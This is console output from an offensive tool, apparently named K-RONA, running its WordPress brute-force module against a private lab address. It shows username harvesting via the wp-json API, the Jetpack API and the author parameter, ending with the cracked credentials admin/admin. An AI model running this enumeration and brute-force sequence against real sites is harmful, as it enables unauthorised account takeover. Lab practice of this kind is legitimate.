 by @r3dhax0r
Version 1.1.3 K-RONA
[+] WordPress Bruteforce Module [+]
Enter target site (https://example.tld): http://192.168.56.103/secret
[i] Checking for WordPress
[*] WordPress Confirmed... Checking for WordPress login form
[*] Login form found.. Detecting Username For Bruteforce
[i] Starting Username Harvest
[i] Harvesting usernames from wp-json api
[!] Json api method failed trying with next
[i] Harvesting usernames from jetpack public api
[!] No results from jetpack api... maybe the site doesn't use jetpack
[i] Harvesting usernames from wordpress author Parameter
[*] Found user from source code: admin
[*] 1 Usernames was enumerated
[i] Bruteforcing User: admin
[*] Password found!d: admin
|
├──[username]──> admin
|
├──[password]──> admin
|
[*] Enjoy The Hunt!